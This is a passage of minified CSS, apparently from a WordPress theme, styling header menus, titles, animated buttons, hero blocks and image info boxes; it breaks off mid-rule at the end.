.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover{border-color:#4db2ec;}.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul{padding-right:26px;}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a{padding:0;}.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover{background-color:#4db2ec;color:#fff;}.tdm-header-menu-btns{float:right;margin-left:15px;line-height:48px;}@media (max-width:767px){.tdm-header-menu-btns{display:none;}}.tdm-header-menu-btns .tdm_block_button{margin-right:8px;margin-bottom:0;}@media (min-width:768px) and (max-width:1018px){.tdm-header-menu-btns .tdm_block_button{margin-right:5px;}.tdm-header-menu-btns .tdm_block_button .tdm-btn{height:30px;line-height:30px;}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px);}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px);}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px);}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px);}}.tdm-header-menu-btns .tdm_block_button:last-child{margin-right:0;}.tdm-header-menu-btns .tds-button{line-height:1;}.td-affix .tdm-header-menu-btns{line-height:48px !important;}.td-affix .tdm-header-menu-btns .tdm-btn{height:30px;line-height:30px;}.td-affix .tdm-header-menu-btns .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px);}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px);}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px);}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px);}.td-header-menu-social{margin-left:15px;}.tdm-header .header-search-wrap{position:relative;float:right;margin-left:15px;}.td-header-sp-email,.td-header-sp-info,.td-header-sp-phone{padding-left:0 !important;padding-right:0 !important;line-height:28px;}.td-header-style-12 .td-header-sp-email,.td-header-style-12 .td-header-sp-info,.td-header-style-12 .td-header-sp-phone{line-height:54px;}.td-header-sp-email,.td-header-sp-phone{margin-right:32px;}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right !important;}.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px;}}.tds-title .tdm-title{display:inline-block;}.tdm-title-xxsm{font-size:13px;line-height:16px;font-weight:600;}.tdm-title-xsm{font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase;}.tdm-title-sm{margin-bottom:7px;font-size:23px;line-height:33px;font-weight:500;}.tdm-title-md{font-size:28px;line-height:36px;font-weight:400;}@media (min-width:1019px) and (max-width:1140px){.tdm-title-md{font-size:26px;line-height:32px;}}@media (min-width:768px) and (max-width:1018px){.tdm-title-md{font-size:24px;line-height:30px;}}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400;}@media (min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px;}}@media (max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px;}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto;}.tdm-content-horiz-right .tdm-title-line{margin-left:auto;margin-right:0;}.tdm-descr-sm{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:26px;color:#666;margin-bottom:30px;}.tdm-descr{font-family:"Open Sans",arial,sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px;}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px;}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px;}}@media (max-width:767px){.tdm-descr{margin-bottom:20px;}}.tds-title2 .tdm-title,.tds-title3 .tdm-title{margin-bottom:0 !important;}.tds-title2 .tdm-title-line,.tds-title3 .tdm-title-line{display:table;position:relative;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after{content:"";width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.tds-title3 .tdm-title{font-weight:600;}.tds-title3 .tdm-title-sub{font-family:"Roboto",sans-serif;text-transform:uppercase;font-size:15px;font-weight:500;color:#666;}.tds-title3.tdm-subtitle-above .tdm-title{margin-bottom:26px !important;}.tdm-btn{display:inline-block;font-family:"Roboto",sans-serif;text-align:center;position:relative;pointer-events:auto !important;}.tdm-btn .tdm-btn-text{pointer-events:none !important;vertical-align:middle;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.tdm-btn i{pointer-events:none;vertical-align:middle;line-height:1;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.tdm-btn i:first-child{margin-right:14px;}.tdm-btn i:last-child{margin-left:14px;}.ie9 .tdm-btn .tdm-btn-text,.ie9 .tdm-btn i,.ie10 .tdm-btn .tdm-btn-text,.ie10 .tdm-btn i,.ie11 .tdm-btn .tdm-btn-text,.ie11 .tdm-btn i{background:transparent;}.ie9 div .tdm-title,.ie10 div .tdm-title,.ie11 div .tdm-title{background:transparent;}.ie9 .tdm-fancy-title span,.ie10 .tdm-fancy-title span,.ie11 .tdm-fancy-title span{background:transparent;}.ie9 .tds-icon:before,.ie10 .tds-icon:before,.ie11 .tds-icon:before{background:transparent;}.ie9 .tdm-counter-number,.ie10 .tdm-counter-number,.ie11 .tdm-counter-number{background:transparent;}.tdm-btn-sm{font-size:13px;line-height:29px;height:31px;padding:0 16px;}.tdm-btn-md{font-size:13px;line-height:39px;height:41px;padding:0 24px;}@media (max-width:767px){.tdm-btn-md{line-height:40px;height:40px;padding:0 23px;}}.tdm-btn-lg{font-size:15px;font-weight:500;line-height:52px;height:55px;padding:0 36px;}@media (min-width:768px) and (max-width:1018px){.tdm-btn-lg{line-height:52px;height:52px;padding:0 34px;}}@media (max-width:767px){.tdm-btn-lg{font-size:14px;line-height:50px;height:50px;padding:0 30px;}}.tdm-btn-xlg{font-size:17px;font-weight:500;line-height:68px;height:75px;padding:0 50px;}.tds-button1{background-color:#4db2ec;color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button1:before{content:"";background-color:#222;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}.tds-button1:hover:before{opacity:1;}.tds-button2,.tds-button6,.tds-button7{position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tds-button7 .tdm-btn-text,.tds-button7 i{color:#4db2ec;}.tds-button2:hover .tdm-btn-text,.tds-button2:hover i,.tds-button6:hover .tdm-btn-text,.tds-button6:hover i,.tds-button7:hover .tdm-btn-text,.tds-button7:hover i{color:#222;}.tds-button2:before,.tds-button6:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-color:#4db2ec;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.tds-button2:hover:before,.tds-button6:hover:before{border-color:#222;}.tds-button3{color:#000;background-color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:0;}.tds-button3:before{content:"";background-color:#fff;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;}.tds-button4{background-color:#000;display:inline-block;}.tds-button4 .tdm-btn{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;background-color:#000;color:#fff;overflow:hidden;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tds-button4 .tdm-button-b{position:absolute;top:0;left:0;width:100%;height:100%;}.tds-button4.tdm-btn-xlg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button4.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(38px);}.tds-button4.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(38px);}.tds-button4.tdm-btn-lg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button4.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(27px);}.tds-button4.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(27px);}.tds-button4.tdm-btn-md-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button4.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(20px);}.tds-button4.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(20px);}.tds-button4.tdm-btn-sm-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button4.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(15px);}.tds-button4.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(15px);}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(38px);}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(38px);}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(27px);}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(27px);}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(20px);}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(20px);}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(15px);}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(15px);}.tdm-block-button-full .tds-button4{display:block;}.tds-button5{min-width:0;height:auto;padding:0;line-height:initial !important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;text-align:left;}.tds-button5 .tdm-btn-text,.tds-button5 i{color:#000;}.tds-button5:hover .tdm-btn-text,.tds-button5:hover i{color:#4db2ec;}.tds-button6:after{content:"";position:absolute;width:100%;height:100%;background-color:#4db2ec;opacity:.14;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 14 ")";filter:alpha(opacity=14);-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;z-index:-1;}.tds-button6:hover:after{top:0;left:0;}.tds-button7{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tds-button7 .tdm-btn-border-bottom,.tds-button7 .tdm-btn-border-top{content:"";position:absolute;left:0;width:100%;background-color:#4db2ec;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.tds-button7 .tdm-btn-border-top{top:0;}.tds-button7 .tdm-btn-border-bottom{bottom:0;}.tds-button7:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}.tds-button7:hover .tdm-btn-border-bottom,.tds-button7:hover .tdm-btn-border-top{background-color:#222;}.tds-button7:hover:before{opacity:1;}.tds-button8{color:#000;background-color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:0;vertical-align:middle;overflow:hidden;}.tds-button8:before{content:"";background-color:#fff;padding-top:100%;width:100%;left:50%;top:50%;position:absolute;z-index:-1;border-radius:50% !important;transform:translate(-50%,-50%) scale(0);-webkit-transform:translate(-50%,-50%) scale(0);-webkit-transition:all .4s cubic-bezier(.8,.13,.21,.9);-moz-transition:all .4s cubic-bezier(.8,.13,.21,.9);-o-transition:all .4s cubic-bezier(.8,.13,.21,.9);transition:all .4s cubic-bezier(.8,.13,.21,.9);}.tdm_block .tdm-row{}@media (max-width:767px){}.tdm_block .tdm-row .tdm-col{float:none;display:inline-block;vertical-align:top;}@media (max-width:767px){.tdm_block .tdm-row .tdm-col{float:left;width:100%;}}.tdm_block .td-block-width{margin:0 auto;}.tdm_white_text .tdm-descr,.tdm_white_text .tdm-title{color:#fff;}.tdm-width-1068 .td-block-width{max-width:1068px;}.tdm-width-1200 .td-block-width{max-width:1200px;}.tdm-width-1400 .td-block-width{max-width:1400px;}.tdm-width-1600 .td-block-width{max-width:1600px;}.tdm-width-1800 .td-block-width{max-width:1800px;}.tdm-width-full .td-block-width{max-width:100%;}.tdm-full-height .td-block-width{height:100vh !important;}.tdm-layout-12-12 .tdm-col{width:50%;}.tdm-row-height{display:flex;}@media (max-width:767px){.tdm-row-height{flex-direction:column;}}[class*=tdc-theme-] .tdm-row-height{display:inherit;flex-direction:inherit;}[class*=tdc-theme-] .tdm-row-height .tdc-columns{display:flex;}@media (max-width:767px){[class*=tdc-theme-] .tdm-row-height .tdc-columns{flex-direction:column;}}@media (min-width:767px){.tdm-layout-13-23 .tdm-col:first-child{width:33.33333333%;}.tdm-layout-13-23 .tdm-col:last-child{width:66.66666667%;}.tdm-layout-23-13 .tdm-col:first-child{width:66.66666667%;}.tdm-layout-23-13 .tdm-col:last-child{width:33.33333333%;}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:first-child{width:41.66666667%;}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:last-child{width:58.33333333%;}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:first-child{width:58.33333333%;}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:last-child{width:41.66666667%;}}.tdm-inline-block{display:inline-block;}.tdm-content-horiz-center{text-align:center !important;margin-right:auto;margin-left:auto;}.tdm-content-horiz-right{text-align:right !important;margin-left:auto;}.tdm-content-vert-center .td-block-row .tdm-col{vertical-align:middle !important;}.tdm-content-vert-bottom .td-block-row .tdm-col{vertical-align:bottom !important;}@media (min-width:768px) and (max-width:1108px){.stretch_row_1068 .tdm-col:first-child .tdm-text-padding,.tdm-width-1068 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1068 .tdm-col:last-child .tdm-text-padding,.tdm-width-1068 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1068 .tdm-fix-full,.tdm-width-1068 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (min-width:768px) and (max-width:1240px){.stretch_row_1200 .tdm-col:first-child .tdm-text-padding,.tdm-width-1200 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1200 .tdm-col:last-child .tdm-text-padding,.tdm-width-1200 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1200 .tdm-fix-full,.tdm-width-1200 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (min-width:768px) and (max-width:1440px){.stretch_row_1400 .tdm-col:first-child .tdm-text-padding,.tdm-width-1400 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1400 .tdm-col:last-child .tdm-text-padding,.tdm-width-1400 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1400 .tdm-fix-full,.tdm-width-1400 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (min-width:768px) and (max-width:1640px){.stretch_row_1600 .tdm-col:first-child .tdm-text-padding,.tdm-width-1600 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1600 .tdm-col:last-child .tdm-text-padding,.tdm-width-1600 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1600 .tdm-fix-full,.tdm-width-1600 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (min-width:768px) and (max-width:1840px){.stretch_row_1800 .tdm-col:first-child .tdm-text-padding,.tdm-width-1800 .tdm-col:first-child .tdm-text-padding{padding-left:20px;}.stretch_row_1800 .tdm-col:last-child .tdm-text-padding,.tdm-width-1800 .tdm-col:last-child .tdm-text-padding{padding-right:20px;}.stretch_row_1800 .tdm-fix-full,.tdm-width-1800 .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}@media (max-width:767px){.td_block_wrap .tdm-text-padding{padding-left:20px;padding-right:20px;}}.td-pb-row .tdm-fix-full{}@media (max-width:767px){.td-pb-row .tdm-fix-full{margin-left:-20px;margin-right:-20px;}}.td-stretch-content .tdm-mobile-full{}@media (max-width:767px){.td-stretch-content .tdm-mobile-full{margin-left:-20px;margin-right:-20px;width:auto;}}.tdm-col-img{line-height:0;}.tdm_block_text_image{}@media (min-width:767px){.tdm_block_text_image.tdm-text-image-extend-img{margin-right:calc(( -100vw + 100% ) / 2);}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes{margin-right:0;margin-left:calc(( -100vw + 100% ) / 2);}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes .tdm-col-img{text-align:right;}}@media (max-width:767px){.tdm_block_text_image .tdm-col-img{margin-top:36px;}.tdm_block_text_image.tdm-flip-yes .tdm-col-img{margin-top:0;margin-bottom:15px;}}.tdm_block_text_image .tdm-text-wrap{padding-top:20px;padding-bottom:20px;}.tdm_block_text_image .tdm-descr{margin-bottom:0;}.tdm_block_text_image .tds-button{margin-top:30px;}.tdm_block_hero{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);}.tdm_block_hero:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.tdm_block_hero .td-block-row{position:relative;height:600px;}.tdm_block_hero .td-block-row .tdm-col{}@media (max-width:767px){.tdm_block_hero .td-block-row .tdm-col{float:none;}}.tdm_block_hero.tdm-full-height .td-block-row{height:100vh !important;}.tdm_block_hero .tdm-text-wrap{margin:40px 0;}.tdm_block_hero .tdm-descr{margin-bottom:0;}.tdm_block_hero .tdm-buttons-wrap{margin:31px -10px 0;}.tdm_block_hero .tds-button{display:inline-block;margin-bottom:10px;}.tdm_block_hero .td-block-span12{position:absolute;top:0;left:0;width:100%;}.tdm_block_hero .tdm-title{margin-top:0;}.tdm_block_hero.tdm-content-vert-center .td-block-span12{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.tdm_block_hero.tdm-content-vert-bottom .td-block-span12{top:auto;bottom:0;}.tdm_block_hero .tdm-btn{margin-left:10px;margin-right:10px;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.td_block_fancy_text .tdm-fancy-title{font-family:"Roboto",sans-serif;font-size:155px;font-weight:bold;line-height:106px;letter-spacing:-8px;margin-top:-5px;margin-bottom:-60px;}@media (min-width:1019px) and (max-width:1140px){.td_block_fancy_text .tdm-fancy-title{font-size:120px;line-height:80px;letter-spacing:-6px;}}@media (min-width:768px) and (max-width:1018px){.td_block_fancy_text .tdm-fancy-title{font-size:98px;line-height:70px;letter-spacing:-4px;}}@media (max-width:767px){.td_block_fancy_text .tdm-fancy-title{font-size:72px;line-height:44px;letter-spacing:-4px;margin-top:40px;margin-bottom:-76px;}}.td_block_fancy_text .tdm-fancy-title span{display:block;word-break:break-word;padding:10px 10px 47px 0;}.td_block_fancy_text .tdm-fancy-title1{color:#333;}.td_block_fancy_text .tdm-fancy-title2{color:#fff;text-shadow:2px 8px 27px rgba(0,0,0,.1);top:-60px;position:relative;}.td_block_fancy_text .tdm-btn{margin-top:10px;margin-bottom:10px;}.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{}@media (max-width:767px){.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{margin-top:30px;}}.td_block_fancy_text.tdm-content-horiz-center .tdm-fancy-title span{margin:0 auto;}.td_block_fancy_text.tdm-content-horiz-right .tdm-fancy-title span{margin-left:auto;}.tdm_block_column_content .tdm-image-holder{position:relative;display:block;height:0;margin-bottom:24px;padding-bottom:70%;}@media (max-width:767px){.tdm_block_column_content .tdm-image-holder{margin-bottom:14px;}}.tdm_block_column_content .tdm-image-holder:hover .tdm-hover-img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);}.tdm_block_column_content .tdm-image-holder>div{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;}.tdm_block_column_content .tdm-hover-img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title{color:#4db2ec;}.tdm_block_column_content .tdm-title-xsm,.tdm_block_column_content .tdm-title-xxsm{margin-bottom:20px;}.tdm_block_column_content .tdm-title-md{margin-bottom:14px;}.tdm_block_column_content .tdm-title-bg{margin-bottom:16px;}.tdm_block_column_content .tdm-descr{margin-bottom:0;}.tdm_block_column_content .tds-button{margin-top:25px;}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top;}.tdm_block.tdm_block_inline_text .td-element-style{z-index:-1;}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle;}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom;}.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block;}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer;}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,Geneva,sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444;}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,.7);color:#fff;}.tdm_block_image_info_box .tdm-col{width:100%;}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff;}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center;}.tdm_block_image_info_box .tdm-image-box:before{content:"";-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;width:100%;height:100%;position:absolute;top:0;left:0;}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0;}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none;}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px;}}.tdm_block_image_info_box .tdm-image-description p{font-family:"Roboto",sans-serif;font-size:16px;line-height:24px;}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px;}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px;}}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0;}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;position:absolute;margin-right:30px;margin-top:15px;}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all;}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1;}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px;}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:.8;}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:.6;}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:.4;}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0;}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0;}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table;}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0;}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{transform:translateY(-45px);-webkit-transform:translateY(-45px);-moz-transform:translateY(-45px);-ms-transform:translateY(-45px);-o-transform:translateY(-45px);}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{transform:translateY(-65px);-webkit-transform:translateY(-65px);-moz-transform:translateY(-65px);-ms-transform:translateY(-65px);-o-transform:translateY(-65px);}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{transform:translateY(-87px);-webkit-transform:translateY(-87px);-moz-transform:translateY(-87px);-ms-transform:translateY(-87px);-o-transform:translateY(-87px);}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px;}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{transform:translateY(-112px);-webkit-transform:translateY(-112px);-moz-transform:translateY(-112px);-ms-transform:translateY(-112px);-o-transform:translateY(-112px);}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px;}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0;}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px;}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0;}.tdm_block.tdm_block_button{margin-bottom:0;}.tdm_block.tdm_block_button .tds-button{line-height:0;}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block;}.tdm_block.tdm_block_button.tdm-block-button-full{display:block;}.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block;}.tdm_block.tdm_block_socials{margin-bottom:0;}.tdm_block_column_title{margin-bottom:0 !important;display:inline-block;width:100%;}.tdm_block_team_member 